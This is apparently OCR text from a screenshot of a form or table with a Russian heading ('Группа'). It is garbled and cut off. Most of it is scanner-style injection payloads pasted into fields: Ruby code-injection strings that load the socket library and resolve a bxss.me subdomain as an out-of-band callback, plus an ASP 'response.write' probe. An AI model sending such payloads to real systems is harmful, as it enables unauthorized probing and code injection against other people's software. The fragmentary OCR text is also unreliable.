
"+"A".concat(70-
3).concat(22*4).concat(10
(require"socket"
Socket.gethostbyname("h
[3].to_s)+"
№
Группа
"+"A".concat(70-
3).concat(22*4).concat(107).concat(79).concat(119).concat(8
1
(require"socket"
Socket.gethostbyname("hitld"+"cmkhvkntb69f0.bxss.me.")
[3].to_s)+"
"+response.write(912604